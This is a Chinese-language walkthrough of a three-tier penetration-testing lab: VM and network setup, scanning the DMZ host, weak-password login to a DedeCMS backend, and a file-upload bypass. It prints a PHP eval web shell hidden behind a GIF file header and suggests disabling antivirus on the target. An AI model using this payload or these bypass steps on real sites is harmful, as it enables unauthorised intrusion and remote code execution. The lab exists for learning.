综合渗透-学习三层网络渗透及综合渗透概念
综合渗透-学习三层网络渗透及综合渗透概念
DMZ服务器账号密码:administrator/P@ssw0rd1
二层服务器账号密码:dmz/P@ssw0rd2
三层服务器账号密码:pro/P@ssw0rd3
请确保安装盘硬盘容量大于15G
任务要求:
拿下DMZ区设备后获取DMZ区administrator桌面下flag文件值
拿下二层网络设备获取某服务内的flag
拿下二层网络设备后获取根目录下flag文件值
拿下三层网络设备后获取pro用户桌面下的flag文件值
安装环境-配置 ip
正常导入镜像就行,接下来就是配置网卡,

然后创建三个独立的网卡,修改网卡后注意去配置 DHCP
VMnet2	192.168.37.0
VMnet3	192.168.52.0
VMnet4  192.168.25.0	这个是DMZ的网卡,对外映射的,保证要和我们攻击机在一个网段上


然后去配置对应的网卡,DMZ 用 VMnet8 跟我们的 kali 用一样的网卡,然后网络适配器2 选VMnet3


然后就是到二层,第一个网卡 VMnet3,第二个网卡 VMnet2



然后开启我们所有的设备,查看一下 ip,因为 DHCP 的原因,所以 ip 是不一样的,确保在一个段就行。二层跟三层都在内网,我们自然是 ping 不通的,可以尝试一下,只能 ping 通 DMZ
kali:192.168.25.3	(攻击机)
win10:192.168.25.4  (攻击机)
DMZ:网卡1:192.168.25.2	网卡2:192.168.52.129
二层:网卡1:192.168.52.128	网卡2:192.168.37.128
三层:192.168.37.129
攻击阶段
信息收集
已知DMZ对外映射靶标IP地址为 192.168.25.2,我们使用Kali和Windows攻击机进行信息收集
./fscan -h 192.168.25.2

一层 DMZ 渗透测试
可以发现开放,8080 web 端口,3306 mysql 数据库端口,21 FTP 端口。此时还在进行 FTP 爆破,太慢了我们中断了,不知道能不能爆破出来,作者给了账号密码,wwwroot/wwwroot,然后我们这里直接用 windows 攻击机进行连接,发现有个压缩包应该是网站源码
上面扫描也扫描出一个漏洞是一个任意文件读取,用处不大

我们先进他的后台
http://192.168.25.2:8080/dede/login.php?gotopage=%2Fdede%2F

有验证码,是 url 形式的,所以可以用 ddddocr 识别验证码进行爆破,利用这个工具 captcha-killer-modified ,我们先抓一下这个验证码的包,去识别一下


这个识别率还是有点低,直接猜测 弱密码,admin/admin 登入,然后再内容维护,添加文档,缩 略 图 上传这个位置,存在文件上传漏洞


然后上传抓包,使用 GIF98a 绕过文件头检测,然后就能看到文件上传的位置,然后使用蚁剑连接,如一直上传失败,且上传方法无误,则可能是DMZ区的机器自动开启的WD杀软,自行关闭即可
GIF98a
<?php
    eval($_POST['shell']);
?>
